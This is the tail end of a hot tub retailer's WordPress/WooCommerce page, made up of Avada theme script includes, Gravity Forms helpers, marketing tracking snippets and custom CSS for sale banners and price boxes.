var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js" id="fusion-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js" id="bootstrap-transition-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js" id="bootstrap-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js" id="jquery-request-animation-frame-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js" id="jquery-easing-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js" id="jquery-flexslider-js"></script>
<script id="jquery-lightbox-js-extra">
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js" id="jquery-lightbox-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js" id="jquery-mousewheel-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js" id="jquery-placeholder-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js" id="jquery-fade-js"></script>
<script id="fusion-equal-heights-js-extra">
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js" id="fusion-equal-heights-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js" id="fusion-parallax-js"></script>
<script id="fusion-video-general-js-extra">
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js" id="fusion-video-general-js"></script>
<script id="fusion-video-bg-js-extra">
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js" id="fusion-video-bg-js"></script>
<script id="fusion-lightbox-js-extra">
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.97","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js" id="fusion-lightbox-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js" id="fusion-tooltip-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js" id="fusion-sharing-box-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js" id="jquery-sticky-kit-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js" id="fusion-youtube-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js" id="vimeo-player-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js" id="lazysizes-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js" id="avada-woo-product-variations-js"></script>
<script id="fusion-flexslider-js-extra">
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js" id="fusion-flexslider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js" id="avada-woo-products-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js" id="avada-general-footer-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js" id="avada-quantity-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js" id="avada-crossfade-images-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js" id="avada-select-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js" id="jquery-elastic-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js" id="fusion-alert-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js" id="awb-off-canvas-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-motion-effects.js" id="fusion-motion-effects-js"></script>
<script id="fusion-animations-js-extra">
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js" id="fusion-animations-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js" id="fusion-column-legacy-js"></script>
<script id="fusion-container-js-extra">
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js" id="fusion-container-js"></script>
<script id="avada-elastic-slider-js-extra">
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
//# sourceURL=avada-elastic-slider-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js" id="avada-elastic-slider-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js" id="avada-gravity-forms-js"></script>
<script id="avada-fade-js-extra">
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
//# sourceURL=avada-fade-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js" id="avada-fade-js"></script>
<script id="avada-drop-down-js-extra">
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js" id="avada-drop-down-js"></script>
<script id="avada-to-top-js-extra">
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js" id="avada-to-top-js"></script>
<script id="avada-header-js-extra">
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"classic","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js" id="avada-header-js"></script>
<script id="avada-menu-js-extra">
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"classic","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js" id="avada-menu-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js" id="bootstrap-scrollspy-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js" id="avada-scrollspy-js"></script>
<script id="avada-woocommerce-js-extra">
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double solid","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
//# sourceURL=avada-woocommerce-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js" id="avada-woocommerce-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js" id="avada-woo-product-images-js"></script>
<script id="fusion-responsive-typography-js-extra">
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js" id="fusion-responsive-typography-js"></script>
<script id="fusion-scroll-to-anchor-js-extra">
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js" id="fusion-scroll-to-anchor-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js" id="fusion-general-global-js"></script>
<script id="fusion-video-js-extra">
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js" id="fusion-video-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://aqualivingstores.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {jQuery('#input_19_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQ62SJR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    jQuery(document).ready(function () {
    setTimeout(function () {
        jQuery('.cl-price-filter .jet-range__inputs fieldset.jet-range__inputs__container div:nth-child(2)').attr('style', function (i, style) {
            return (style || '') + 'display: block !important;';
        });
    }, 100); // Delay of 100ms
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	

<style>

body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

</style>




<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=T4uuLA"></script>

	



<script src=https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js></script>
<script>
  _upf.push([
    'order',
    {
      order_id: 1, // required
      order_name: '#1', // required
      amount: 105.45, // required
      currency: 'USD', // required,
      items: [{ name: 'product', amount: 105.45, currency: 'USD' }],
      customer: {
        customer_id: 1234,
        first_name: 'foo',
        last_name: 'bar',
        email: 'foo@bar.com',
      }
    }
  ]);
</script>
</body>
<script>
jQuery(document).ready(function($) {
    // Move rating and review count after the custom div class
    $('.lpi-custom-head').after($('.woocommerce-product-rating-new'));
});
</script>

<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('input[type="submit"]').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('input[type="submit"]').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>


<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('.gform_image_button').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('.gform_image_button').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>

<style>










.most-pop-pack-hudson-div label.tc-cell,
.upgrade-package-lifestyle-div label.tc-cell,
.upgrade-package-catalina-div label.tc-cell,
.upgrade-package-tranquility-div label.tc-cell,
.upgrade-package-hudson-div label.tc-cell{
    color: #2873B6 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
}

.product-upgrades-ul-div.most-pop-pack-hudson-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-lifestyle-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-catalina-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-tranquility-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before{
    border-radius: 50px;
    top: 8px;
}



.product-upgrades-ul-div .tm-element-description.tm-description p,
.upgrade-package-hudson-div .tm-element-description.tm-description p,
.upgrade-package-catalina-div .tm-element-description.tm-description p,
.upgrade-package-tranquility-div .tm-element-description.tm-description p {
    font-size: 17px;
    line-height: 24px;
}


.upgrade-package-hudson-div span.tc-label-text,
.product-upgrades-ul-div span.tc-label-text,
.upgrade-package-catalina-div span.tc-label-text,
.upgrade-package-tranquility-div span.tc-label-text {
    color: #000;
    font-weight: 100 !important;
}


.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap .tc-tooltip, .tm-extra-product-options ul.tmcp-ul-wrap .tc-field-display .tc-tooltip {
    align-self: flex-start !important;
}




.br_alabel.br_alabel_type_text.br_alabel_template_type_image span.berocket-label-user-image {
    height: 167px !important;
    width: 175px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: contain !important;
}




.image-content-image-with-text {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    vertical-align: middle;
}

.image-content .image-content-image-with-text .content {
    max-width: 45px;
    margin-right: 10px;
}


.image-content-image-with-text .image p {
    color: #000 !important;
    /* font-size: 18px !important; */
    font-weight: 900 !important;
    position: relative;
    top: -3px;
}

.content-only ul {
    list-style: none;
}

.content-only ul {
    list-style: none;
    margin-left: 10px;
}

.content-only ul li {
    padding: 5px;
    color: #000;
    font-weight: 100;
}

.image-content {
    position: relative;
    top: -15px;
    left: 0px;
}


.image-content-image-with-text del {
    color: #000000;
    text-decoration: line-through 0px #2873B600 !important;
    font-weight: 500;
    position:relative;
}



.image-content-image-with-text del:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    border-top: 2px solid #2873B6 !important;
    border-color: inherit;
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg);
}






</style>



 <script>

// document.addEventListener("DOMContentLoaded", function() {
//     const welcomeBarContent = document.querySelector('.mysticky-welcomebar-content');
//     if (welcomeBarContent) {
//         welcomeBarContent.innerHTML = `
//             <strong class="sale_on display_none" style=" color: #fff; "><span class="burst_image">Red Tag <span>Clearance Sale </span></span> Up to <span class="stroke"> $2400 Off!</span> </strong>
//         `;
//     }
// });


</script>



<!-- Custom Red tag Sale CSS Start-->



<style>

html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 {
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/RED-TAG-CLEARANCE-SALE-TOP-BAR.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

html.simple_sale .mysticky-welcomebar-btn {
    position: relative;
    background: #231f20;
    padding: 3px;
    border-radius: 50px;
    
}


html.simple_sale .mysticky-welcomebar-btn:hover {

     background: #4e4446
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a {
    color: #ce0000;
    border-radius: 50px;
    background: linear-gradient(to right, #bfc1c3, #ffffff, #bfc1c3) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
    padding: 7px 25px;
    padding-right: 45px;
    
}


html.simple_sale .mysticky-welcomebar-fixed.mysticky-welcomebar-widget-0 .mysticky-welcomebar-btn a:before {
    content: "";
    background-image: url(https://hottubsforless.com/wp-content/uploads/icons/click-icon-black.svg);
    background-image: url(https://aqualivingstores.com/wp-content/uploads/2024/09/svgexport-1.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 4px;
}

</style>


<!-- Custom Red tag Sale CSS END-->




<script>

window.onload = function() {
    removeLink();
};

function removeLink() {
    var link = document.querySelector('a[href="https://aqualivingstores.com/tracking-shipping-returns/"]');
    if (link) {
        link.remove(); // This removes the entire <a> element
    }
}


</script>


<!-- BULK TIME CHANGE SETUP START -->



<!-- BULK TIME CHANGE SETUP  END-->


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const target = document.querySelector(".list_logo_mul.option10");
    if (target) {
      target.setAttribute("open", "");
    }
  });
</script>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
